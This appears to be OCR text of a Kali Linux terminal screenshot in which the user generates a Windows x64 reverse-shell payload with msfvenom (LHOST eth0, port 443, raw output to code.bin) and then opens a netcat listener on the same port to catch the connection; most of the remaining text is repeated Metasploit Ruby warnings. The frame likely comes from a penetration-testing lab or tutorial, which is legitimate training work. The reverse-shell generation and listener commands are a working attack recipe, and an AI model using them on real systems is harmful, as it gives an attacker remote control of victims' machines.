 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f raw -o code.bin
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/
transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized co
nstant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/
transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of
NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/
transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized co
nstant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/
transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of
PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/
transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized co
nstant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/
transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of
IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/
transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized co
nstant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/
transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of
NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/
transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized co
nstant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/
transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of
PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/
transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized co
nstant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/
transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of
IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: code.bin
┌──(kali㉿kali)-[~/Desktop]
└─$ ifconfig
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
[0] 0:zsh* "kali" 15:32 25-Oct-22
kali@kali: ~/Desktop 1 2 3 4 15:32